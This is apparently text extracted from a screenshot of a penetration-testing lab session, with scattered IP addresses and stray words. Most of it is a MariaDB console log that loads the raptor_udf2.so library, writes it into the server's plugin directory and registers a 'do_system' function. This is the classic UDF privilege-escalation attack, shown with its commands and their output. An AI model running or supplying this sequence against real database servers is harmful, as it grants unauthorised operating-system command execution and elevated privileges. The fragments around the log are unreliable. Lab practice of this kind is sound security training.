 14 : 30
192.168.83.132
10.10.14.51
10.10.11.174-support
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
ERROR 1146 (42S02): Table 'mysql.foo' doesn't exist
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin//raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.000 sec)
MariaDB [mysql]>
10.10.11.160 namp content exploit nc proceso